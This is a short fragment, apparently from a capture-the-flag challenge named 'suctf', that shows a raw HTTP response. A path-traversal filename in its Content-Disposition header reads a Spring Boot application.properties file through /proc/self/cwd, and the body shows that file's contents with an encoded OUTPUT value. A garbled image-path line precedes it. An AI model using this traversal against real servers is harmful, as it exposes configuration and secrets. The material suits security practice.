 HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../proc/self/cwd/BOOT-INF/classes/application.properties"
Content-Type: application/octet-stream
Content-Length: 133
Date: Thu, 09 Jan 2025 06:59:47 GMT
Keep-Alive: timeout=60
Connection: keep-alive
spring.application.name=suctf
server.port = 8888
OUTPUT=ElV+bGCnJYHVR8m23GLhprTGY0gHi/tNXBkGBtQusB/zs0uIHHoXMJoYd6oSOoKuFWmAHYrxkbg=